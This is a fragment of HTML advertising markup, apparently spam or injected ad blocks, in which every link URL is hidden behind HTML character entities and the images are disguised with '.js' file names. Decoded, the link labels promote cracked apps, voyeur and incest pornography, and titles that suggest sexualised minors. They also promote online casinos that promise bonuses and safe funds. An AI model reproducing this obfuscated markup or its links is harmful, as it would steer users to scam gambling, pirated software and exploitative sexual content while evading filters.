                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#97;&#49;&#98;&#102;&#97;&#51;&#51;&#54;&#101;&#56;&#49;&#97;&#48;&#98;&#102;&#56;&#55;&#99;&#51;&#101;&#48;&#55;&#101;&#98;&#51;&#52;&#100;&#49;&#51;&#99;&#101;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23567;&#23398;&#22969;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3974" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#106;&#113;&#105;&#120;&#46;&#121;&#104;&#122;&#117;&#112;&#112;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#50;&#50;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#101;&#51;&#98;&#50;&#101;&#101;&#56;&#101;&#102;&#51;&#55;&#48;&#54;&#99;&#49;&#97;&#54;&#51;&#97;&#49;&#98;&#53;&#98;&#56;&#52;&#54;&#50;&#49;&#99;&#48;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#30772;&#35299;&#22120;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3435" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#112;&#110;&#105;&#103;&#112;&#46;&#111;&#103;&#119;&#120;&#109;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#53;&#107;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#55;&#47;&#97;&#54;&#49;&#51;&#101;&#56;&#51;&#55;&#54;&#57;&#50;&#50;&#101;&#102;&#53;&#97;&#98;&#48;&#56;&#55;&#102;&#101;&#102;&#98;&#53;&#99;&#49;&#48;&#50;&#56;&#102;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25784;&#25784;&#23556;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3438" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#118;&#108;&#114;&#99;&#46;&#100;&#113;&#105;&#103;&#122;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#55;&#118;&#110;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#101;&#100;&#97;&#102;&#56;&#52;&#99;&#50;&#48;&#56;&#51;&#52;&#54;&#51;&#48;&#97;&#98;&#57;&#57;&#55;&#102;&#49;&#54;&#57;&#48;&#54;&#102;&#54;&#102;&#48;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29916;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3365" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#103;&#102;&#120;&#57;&#106;&#115;&#113;&#46;&#49;&#106;&#55;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3436" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#56;&#99;&#113;&#107;&#57;&#46;&#107;&#98;&#107;&#114;&#115;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#115;&#49;&#50;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#53;&#52;&#54;&#52;&#97;&#51;&#98;&#99;&#57;&#98;&#100;&#98;&#100;&#56;&#101;&#101;&#100;&#53;&#99;&#56;&#49;&#100;&#57;&#57;&#56;&#48;&#55;&#48;&#48;&#55;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19996;&#20140;&#28909;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3245" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#115;&#112;&#107;&#106;&#48;&#50;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#53;&#47;&#55;&#99;&#98;&#102;&#98;&#100;&#101;&#99;&#97;&#53;&#101;&#50;&#50;&#52;&#53;&#57;&#101;&#98;&#52;&#53;&#101;&#97;&#57;&#51;&#54;&#97;&#55;&#101;&#55;&#97;&#51;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#20856;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3437" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#104;&#100;&#51;&#52;&#99;&#46;&#105;&#119;&#103;&#115;&#100;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#110;&#106;&#113;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#100;&#100;&#53;&#97;&#52;&#54;&#55;&#102;&#55;&#56;&#57;&#52;&#49;&#54;&#100;&#55;&#100;&#101;&#57;&#56;&#50;&#57;&#48;&#101;&#98;&#99;&#49;&#97;&#57;&#99;&#98;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#25773;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3238" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#111;&#110;&#103;&#106;&#105;&#110;&#103;&#46;&#110;&#108;&#109;&#115;&#115;&#114;&#107;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#100;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#56;&#47;&#55;&#97;&#54;&#51;&#50;&#54;&#100;&#100;&#56;&#55;&#97;&#53;&#102;&#56;&#48;&#57;&#52;&#49;&#52;&#100;&#97;&#54;&#54;&#97;&#56;&#54;&#100;&#99;&#100;&#100;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25026;&#29255;&#24093;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3263" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#115;&#112;&#107;&#106;&#48;&#50;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#103;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#57;&#47;&#101;&#52;&#57;&#101;&#97;&#54;&#56;&#97;&#57;&#55;&#56;&#101;&#52;&#57;&#101;&#55;&#49;&#49;&#99;&#98;&#54;&#49;&#56;&#52;&#99;&#100;&#101;&#52;&#57;&#99;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3370" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#106;&#114;&#50;&#48;&#50;&#46;&#116;&#119;&#115;&#102;&#115;&#113;&#98;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#103;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#101;&#54;&#51;&#97;&#55;&#52;&#54;&#55;&#55;&#57;&#100;&#51;&#48;&#49;&#53;&#102;&#52;&#51;&#49;&#52;&#54;&#53;&#98;&#55;&#57;&#102;&#53;&#97;&#57;&#50;&#56;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#53;&#49;&#25784;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3852" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.qimmh.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3302" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#56;&#47;&#48;&#53;&#53;&#97;&#99;&#52;&#51;&#49;&#49;&#54;&#100;&#98;&#49;&#99;&#98;&#54;&#97;&#55;&#51;&#100;&#52;&#55;&#55;&#51;&#51;&#56;&#97;&#53;&#101;&#50;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.qimmh.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												<a i="3206" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25238;&#38452;&#20250;&#21592;&#29256;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.qimmh.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#28023;&#37327;&#36164;&#28304;&#31561;&#20320;&#21457;&#25496;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-text-wrapfix">
					    						<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3499" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#120;&#104;&#113;&#115;&#106;&#101;&#117;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#22312;&#32447;&#20599;&#25293;</span>
						</a>
												<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3501" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#120;&#104;&#113;&#115;&#106;&#101;&#117;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#20081;&#20262;&#20154;&#22971;</span>
						</a>
											</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3148" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#54;&#54;&#57;&#54;&#56;&#52;&#48;&#48;&#99;&#97;&#50;&#53;&#97;&#102;&#54;&#51;&#49;&#50;&#99;&#48;&#55;&#101;&#54;&#98;&#102;&#56;&#51;&#57;&#50;&#49;&#101;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3151" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#48;&#99;&#51;&#52;&#52;&#50;&#101;&#55;&#101;&#50;&#48;&#51;&#50;&#100;&#57;&#102;&#102;&#97;&#51;&#97;&#49;&#51;&#102;&#56;&#57;&#56;&#57;&#52;&#97;&#102;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3154" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3157" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3160" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#53;&#48;&#49;&#98;&#54;&#48;&#100;&#99;&#50;&#51;&#48;&#99;&#97;&#56;&#52;&#99;&#50;&#53;&#56;&#53;&#50;&#51;&#55;&#51;&#57;&#100;&#54;&#48;&#55;&#52;&#51;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.qimmh.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.qimmh.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3633" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#119;&#97;&#105;&#103;&#112;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3496" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#115;&#100;&#109;&#115;&#113;&#113;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#102;&#99;&#98;&#99;&#98;&#52;&#100;&#50;&#48;&#48;&#55;&#52;&#99;&#99;&#48;&#57;&#54;&#98;&#50;&#56;&#56;&#55;&#55;&#52;&#100;&#99;&#100;&#99;&#53;&#49;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
